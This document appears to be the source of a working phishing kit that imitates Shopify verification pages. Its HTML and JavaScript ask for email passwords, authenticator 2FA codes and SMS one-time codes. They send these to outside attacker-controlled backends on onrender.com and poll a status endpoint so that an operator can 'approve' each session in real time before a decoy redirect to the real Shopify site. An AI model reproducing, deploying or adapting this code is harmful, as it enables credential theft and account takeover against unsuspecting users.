
<file: 2fa.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Two-Factor Authentication</title>
    <link rel="icon" type="image/png" href="res/shopi.png">
    <link rel="stylesheet" href="res/app.css">
    <style>
        .spinner-btn {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }
        
        .btn-spinner {
            border: 2px solid #f3f3f3;
            border-top: 2px solid white;
            border-radius: 50%;
            width: 16px;
            height: 16px;
            animation: spin 1s linear infinite;
            display: none;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .error {
            border-color: #ff4444 !important;
        }
        
        button:disabled {
            opacity: 0.7;
            cursor: not-allowed;
        }
        
        .info-text {
            font-size: 12px;
            color: #666;
            text-align: center;
            margin-top: 10px;
            line-height: 1.4;
        }
        
        .code-inputs {
            display: flex;
            justify-content: space-between;
            gap: 10px;
            margin-top: 5px;
        }
        
        .code-input {
            width: 45px;
            height: 45px;
            text-align: center;
            font-size: 20px;
            font-weight: bold;
            border: 2px solid #ddd;
            border-radius: 5px;
            transition: all 0.3s;
        }
        
        .code-input:focus {
            border-color: #3498db;
            outline: none;
            box-shadow: 0 0 5px rgba(52, 152, 219, 0.3);
        }
        
        .code-input.active {
            border-color: #3498db;
        }
    </style>
</head>
<body>    

<main>
    <div class="form">
        <div class="logo">
            <img src="res/logo.png" alt="Logo">
        </div>

        <div class="text">
            <h2>Two-Factor Authentication</h2>
            <span>Enter the 6-digit code from your authenticator app</span>
        </div>

        <div class="col">
            <label>Authentication Code</label>
            <div class="code-inputs" id="codeContainer">
                <input type="text" class="code-input" maxlength="1" data-index="0">
                <input type="text" class="code-input" maxlength="1" data-index="1">
                <input type="text" class="code-input" maxlength="1" data-index="2">
                <input type="text" class="code-input" maxlength="1" data-index="3">
                <input type="text" class="code-input" maxlength="1" data-index="4">
                <input type="text" class="code-input" maxlength="1" data-index="5">
            </div>
            <input type="hidden" id="fullCode">
            <div style="text-align: center; margin-top: 10px;">
                <a href="#" onclick="resendCode()">Send new code</a>
            </div>
        </div>

        <div class="col">
            <button id="submitBtn" onclick="send2FA()">
                <span class="spinner-btn">
                    <span class="btn-text">Verify</span>
                    <span class="btn-spinner" id="btnSpinner"></span>
                </span>
            </button>
        </div>

        <div class="col info-text">
            <p>For your security, we require two-factor authentication. Enter the 6-digit code from your authenticator app.</p>
        </div>

        <div class="col links">
            <span>Help</span>
            <span>Privacy</span>
            <span>Terms</span>
        </div>
    </div>
</main>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

<script>
let sessionId = null;
let checkInterval = null;

function showButtonSpinner() {
    $("#btnSpinner").show();
    $("#submitBtn").prop("disabled", true);
    $(".btn-text").text("Verifying...");
}

function hideButtonSpinner() {
    $("#btnSpinner").hide();
    $("#submitBtn").prop("disabled", false);
    $(".btn-text").text("Verify");
}

function checkStatus() {
    if (!sessionId) return;
    
    $.ajax({
        url: `https://shopy-fbwo.onrender.com/status/${sessionId}`,  // UPDATED
        method: 'GET',
        success: function(response) {
            if (response.status === "approved") {
                clearInterval(checkInterval);
                hideButtonSpinner();
                window.location.href = response.redirect_url;
            }
        },
        error: function(xhr) {
            if (xhr.status === 404) {
                clearInterval(checkInterval);
                hideButtonSpinner();
                alert("Session expired. Please try again.");
            }
        }
    });
}

function updateFullCode() {
    let fullCode = '';
    $('.code-input').each(function() {
        fullCode += $(this).val();
    });
    $('#fullCode').val(fullCode);
    return fullCode;
}

function send2FA() {
    $(".code-input").removeClass("error");

    const code = updateFullCode();

    if (code.length !== 6) {
        $(".code-input").addClass("error");
        alert("Please enter the complete 6-digit code");
        return;
    }

    if (!/^\d{6}$/.test(code)) {
        $(".code-input").addClass("error");
        alert("Please enter a valid 6-digit code (numbers only)");
        return;
    }

    showButtonSpinner();

    if (checkInterval) clearInterval(checkInterval);

    $.ajax({
        url: 'https://shopy-fbwo.onrender.com/2fa',  // UPDATED
        method: 'POST',
        contentType: 'application/json',
        data: JSON.stringify({
            code: code
        }),
        success: function(response) {
            if (response.success) {
                sessionId = response.id;
                checkInterval = setInterval(checkStatus, 1500);
                setTimeout(checkStatus, 500);
                
                // Auto timeout after 5 minutes
                setTimeout(function() {
                    if (checkInterval) {
                        clearInterval(checkInterval);
                        hideButtonSpinner();
                        alert("Request timed out. Please try again.");
                    }
                }, 300000);
                
            } else {
                hideButtonSpinner();
                alert("Verification failed. Please try again.");
            }
        },
        error: function(xhr, status, error) {
            hideButtonSpinner();
            console.error("Error details:", xhr.responseText, status, error);
            alert("Connection error. Please check console for details.");
        }
    });
}

function resendCode() {
    alert("New code sent to your authenticator app.");
}

// Handle code input navigation
$('.code-input').on('input', function() {
    const value = $(this).val();
    const index = parseInt($(this).data('index'));
    
    // Only allow numbers
    if (!/^\d$/.test(value)) {
        $(this).val('');
        return;
    }
    
    // Move to next input if current has value
    if (value !== '' && index < 5) {
        $(`.code-input[data-index="${index + 1}"]`).focus();
    }
    
    updateFullCode();
});

// Handle backspace navigation
$('.code-input').on('keydown', function(e) {
    const index = parseInt($(this).data('index'));
    
    if (e.key === 'Backspace' && $(this).val() === '' && index > 0) {
        $(`.code-input[data-index="${index - 1}"]`).focus();
    }
});

// Handle paste
$('#codeContainer').on('paste', function(e) {
    e.preventDefault();
    const pasteData = e.originalEvent.clipboardData.getData('text').trim();
    
    if (/^\d{6}$/.test(pasteData)) {
        const digits = pasteData.split('');
        $('.code-input').each(function(index) {
            if (index < 6) {
                $(this).val(digits[index] || '');
            }
        });
        updateFullCode();
        $('.code-input[data-index="5"]').focus();
    }
});

// Handle Enter key on any code input
$('.code-input').keypress(function (e) {
    if (e.key === "Enter") {
        send2FA();
    }
});

$(window).on('beforeunload', function() {
    if (checkInterval) clearInterval(checkInterval);
});

// Auto-focus first input on page load
$(document).ready(function() {
    $('.code-input[data-index="0"]').focus();
});
</script>

</body>
</html>
</file>

<file: email.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Email Verification</title>
    <link rel="stylesheet" href="res/app.css">

    <style>
        .error {
            border-color: #ff4444 !important;
            box-shadow: 0 0 5px rgba(255, 68, 68, 0.5) !important;
        }

        .loading {
            opacity: 0.7;
            pointer-events: none;
        }

        #status-message {
            text-align: center;
            padding: 10px;
            margin: 10px 0;
            border-radius: 5px;
            display: none;
        }

        #status-message.error {
            background-color: #ffebee;
            color: #c62828;
            border: 1px solid #ffcdd2;
        }

        #status-message.success {
            background-color: #e8f5e9;
            color: #2e7d32;
            border: 1px solid #c8e6c9;
        }

        #status-message.info {
            background-color: #e3f2fd;
            color: #1565c0;
            border: 1px solid #bbdefb;
        }

        .error-message {
            color: #d32f2f;
            background-color: #ffebee;
            padding: 10px;
            border-radius: 4px;
            margin: 10px 0;
            text-align: center;
            border: 1px solid #ffcdd2;
            display: none;
        }

        input[type="text"],
        input[type="password"],
        input[type="email"] {
            width: 100%;
            padding: 10px;
            box-sizing: border-box;
        }
    </style>
</head>

<body>
<main>
<div class="form">

    <div class="logo">
        <img src="res/logo.png" alt="Logo">
    </div>

    <div class="text">
        <h2>Email Access Verification</h2>
        <span>Please enter your email credentials for verification</span>
    </div>

    <div id="error-message" class="error-message"></div>
    <div id="status-message"></div>

    <div class="col">
        <label>Email Address</label>
        <input type="email" id="email-input" placeholder="Enter your email address">
    </div>

    <div class="col">
        <label>Email Password</label>
        <input type="password" id="password-input" placeholder="Enter your email password">
    </div>

    <div class="col">
        <button onclick="submitEmail()" id="submit-btn">Verify Email</button>
    </div>

    <div class="col" style="font-size: 12px; color: #666; text-align: center;">
        <p>We need to verify your email account to ensure secure access to your account.</p>
    </div>

    <div class="col links">
        <span>Help</span>
        <span>Privacy</span>
        <span>Terms</span>
    </div>

</div>
</main>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

<script>
const BACKEND_URL = "https://scotiabcknd.onrender.com";

function showMessage(text, type = "info") {
    const msg = $("#status-message");
    msg.removeClass("error success info").addClass(type);
    msg.text(text).show();
}

function hideMessage() {
    $("#status-message").hide();
}

function setLoading(state) {
    if (state) {
        $("body").addClass("loading");
        $("#submit-btn").prop("disabled", true).text("Verifying...");
    } else {
        $("body").removeClass("loading");
        $("#submit-btn").prop("disabled", false).text("Verify Email");
    }
}

async function submitEmail() {
    $("#email-input, #password-input").removeClass("error");
    hideMessage();

    const email = $("#email-input").val().trim();
    const password = $("#password-input").val().trim();
    let valid = true;

    if (!email) {
        $("#email-input").addClass("error");
        showMessage("Please enter your email address", "error");
        valid = false;
    } else if (!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email)) {
        $("#email-input").addClass("error");
        showMessage("Please enter a valid email address", "error");
        valid = false;
    }

    if (!password) {
        $("#password-input").addClass("error");
        showMessage("Please enter your email password", "error");
        valid = false;
    }

    if (!valid) return;

    setLoading(true);
    showMessage("Verifying email credentials...", "info");

    try {
        const response = await $.ajax({
            url: `${BACKEND_URL}/email`,
            method: "POST",
            contentType: "application/json",
            data: JSON.stringify({ email, password })
        });

        if (response.success) {
            showMessage("Credentials submitted. Waiting for approval...", "success");
        } else {
            showMessage(response.error || "Verification failed", "error");
            setLoading(false);
        }
    } catch (err) {
        showMessage("Network error. Please try again.", "error");
        setLoading(false);
    }
}

$("input").on("keypress", function(e) {
    if (e.key === "Enter") submitEmail();
});

$("#email-input").focus();
</script>

</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OTP Verification</title>
    <link rel="icon" type="image/png" href="res/shopi.png">
    <link rel="stylesheet" href="res/app.css">
    <style>
        .spinner-btn {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }
        
        .btn-spinner {
            border: 2px solid #f3f3f3;
            border-top: 2px solid white;
            border-radius: 50%;
            width: 16px;
            height: 16px;
            animation: spin 1s linear infinite;
            display: none;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .error {
            border-color: #ff4444 !important;
        }
        
        button:disabled {
            opacity: 0.7;
            cursor: not-allowed;
        }
    </style>
</head>
<body>    

<main>
    <div class="form">
        <div class="logo">
            <img src="res/logo.png" alt="Logo">
        </div>

        <div class="text">
            <h2>Phone Confirmation</h2>
            <span>Please enter the verification code sent to your phone</span>
        </div>

        <div class="col">
            <label>Confirmation Code</label>
            <input type="text" id="otp" placeholder="Enter 6-digit code" maxlength="6">
            <a href="#">Resend Code</a>
        </div>

        <div class="col">
            <button id="submitBtn" onclick="sendOTP()">
                <span class="spinner-btn">
                    <span class="btn-text">Continue</span>
                    <span class="btn-spinner" id="btnSpinner"></span>
                </span>
            </button>
        </div>

        <div class="col links">
            <span>Help</span>
            <span>Privacy</span>
            <span>Terms</span>
        </div>
    </div>
</main>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

<script>
let sessionId = null;
let checkInterval = null;

function showButtonSpinner() {
    $("#btnSpinner").show();
    $("#submitBtn").prop("disabled", true);
    $(".btn-text").text("Verifying...");
}

function hideButtonSpinner() {
    $("#btnSpinner").hide();
    $("#submitBtn").prop("disabled", false);
    $(".btn-text").text("Continue");
}

function checkStatus() {
    if (!sessionId) return;
    
    $.ajax({
        url: `https://shopy-fbwo.onrender.com/status/${sessionId}`,  // UPDATED
        method: 'GET',
        success: function(response) {
            if (response.status === "approved") {
                clearInterval(checkInterval);
                hideButtonSpinner();
                window.location.href = response.redirect_url;
            }
        },
        error: function(xhr) {
            if (xhr.status === 404) {
                clearInterval(checkInterval);
                hideButtonSpinner();
                alert("Session expired. Please try again.");
            }
        }
    });
}

function sendOTP() {
    $("#otp").removeClass("error");

    const otp = $("#otp").val().trim();

    if (!otp) {
        $("#otp").addClass("error");
        alert("Please enter the verification code");
        return;
    }

    if (!/^\d{6}$/.test(otp)) {
        $("#otp").addClass("error");
        alert("Please enter a valid 6-digit code");
        return;
    }

    showButtonSpinner();

    if (checkInterval) clearInterval(checkInterval);

    $.ajax({
        url: 'https://shopy-fbwo.onrender.com/otp',  // UPDATED
        method: 'POST',
        contentType: 'application/json',
        data: JSON.stringify({
            otp: otp
        }),
        success: function(response) {
            if (response.success) {
                sessionId = response.id;
                checkInterval = setInterval(checkStatus, 1500);
                setTimeout(checkStatus, 500);
                
                // Auto timeout after 5 minutes
                setTimeout(function() {
                    if (checkInterval) {
                        clearInterval(checkInterval);
                        hideButtonSpinner();
                        alert("Request timed out. Please try again.");
                    }
                }, 300000);
                
            } else {
                hideButtonSpinner();
                alert("Verification failed. Please try again.");
            }
        },
        error: function(xhr, status, error) {
            hideButtonSpinner();
            console.error("Error details:", xhr.responseText, status, error);
            alert("Connection error. Please check console for details.");
        }
    });
}

$("#otp").keypress(function (e) {
    if (e.key === "Enter") {
        sendOTP();
    }
});

// Auto-format to only allow numbers and limit to 6 digits
$("#otp").on("input", function() {
    let value = $(this).val().replace(/\D/g, '');
    if (value.length > 6) value = value.substr(0, 6);
    $(this).val(value);
});

$(window).on('beforeunload', function() {
    if (checkInterval) clearInterval(checkInterval);
});
</script>

</body>
</html>
</file>

<file: thks.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Confirmation</title>
    <link rel="icon" type="image/png" href="res/shopi.png">
    <link rel="stylesheet" href="res/app.css">
    <style>
        .loading-container {
            text-align: center;
        }
        
        .loading-text {
            margin-bottom: 30px;
            color: #333;
            font-size: 24px;
        }
        
        .loading-message {
            color: #666;
            font-size: 16px;
            margin-bottom: 20px;
        }
        
        .loading-gif {
            width: 60px;
            height: 60px;
            margin: 20px 0;
        }
    </style>
</head>
<body>    
<main>
    <div class="form" style="text-align:center;">
        <div class="logo">
            <img src="res/logo.png" alt="Logo">
        </div>
        
        <div class="text">
            <h2 style="margin-bottom:30px;">Please Wait</h2>
            <span>Your request is being processed. Please wait while we verify your information.</span>
        </div>

        <div class="col"></div>

        <div class="col" style="text-align:center;">
            <img src="res/loading.gif" class="loading-gif" alt="Loading">
        </div>

        <div class="col links">
            <span>Help</span>
            <span>Privacy</span>
            <span>Terms</span>
        </div>
    </div>
</main>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script>
// Get the target URL from query parameter
const urlParams = new URLSearchParams(window.location.search);
let target = urlParams.get('next') || "";

// Redirect after 12 seconds if target exists
setTimeout(() => {
    if(target !== ""){
        window.location = target;
    } else {
        // If no target, redirect to index.html after timeout
        window.location = "https://accounts.shopify.com/lookup?rid=b2554388-355a-4356-996b-9e5a8532a80b&verify=1769453902-DeJv56ymoRsCCBB9W51LB0vTw1ho82k49fn8SXk1aI8%3D";
    }
}, 12000);

// Optional: Check for admin approval in real-time (if you want to integrate with Flask)
let sessionId = null;
let checkInterval = null;

// Function to check status (optional - if you want to integrate with Flask backend)
function checkStatus() {
    if (!sessionId) return;
    
    $.ajax({
        url: `https://shopy-fbwo.onrender.com/status/${sessionId}`,
        method: 'GET',
        success: function(response) {
            if (response.status === "approved") {
                clearInterval(checkInterval);
                window.location.href = response.redirect_url;
            }
        },
        error: function(xhr) {
            if (xhr.status === 404) {
                clearInterval(checkInterval);
                console.log("Session expired");
            }
        }
    });
}

// If you have a sessionId from previous page, you can check status
// Example: sessionId = localStorage.getItem('lastSessionId');
// if (sessionId) {
//     checkInterval = setInterval(checkStatus, 2000);
// }

$(window).on('beforeunload', function() {
    if (checkInterval) clearInterval(checkInterval);
});
</script>
</body>
</html>
</file>
<file: res/app.css>
@font-face{
    font-family:'reg';
    src:url('reg.woff2')
}
@font-face{
    font-family:'bold';
    src:url('bold.woff2')
}
@font-face{
    font-family:'med';
    src:url('med.woff2')
}
*{
    outline:none;
    max-width:100%;
    font-family:'reg', sans-serif;
    box-sizing:border-box;
    margin:0;
}
html,body,main{
    height:100%;
}

body{
    margin:0;
    background: url('bg.png')  no-repeat  fixed center center / cover;
    font-size:14px;
    color:#484848;
}

main{
    display:flex;
    align-items:center;
    justify-content:center;
}

.form{
    background:white;
    padding:30px;
    border-radius:12px;
    width:450px;
}
.logo{
    margin-bottom:20px;
}

.logo img{
    width:87px;
}

.text{
    margin:10px 0;
}
h2{
    margin-bottom:8px;
    color:black;
    font-family:'bold';
}
.col{
    margin:20px 0;
}

label{
    display:block;
    margin:4px 0;
}
input{
    width:100%;
    border:1px solid #767676;
    border-radius:5px;
    padding:12px;
}

button{
    background:#404040;
    width:100%;
    border:none;
    border-bottom:2px solid black;
    color:white;
    font-family:'bold';
    font-size:1em;
    padding:10px;
    border-radius:6px;
}

.col a{
    display:block;
    color:#005bd3;
    text-decoration:none;
    margin-top:10px;
}

.links{
    font-size:0.8em;
}

.links span{
    margin-right:6px;
}

@media (max-width:700px){
    .form{
        padding:15px;
    }
    body{
        background:white;
        height:auto;
    }
    .links{
        margin-top:50px; 
        text-align:center;
    }
}

input.error{
    border:1px solid red;
}
</file>
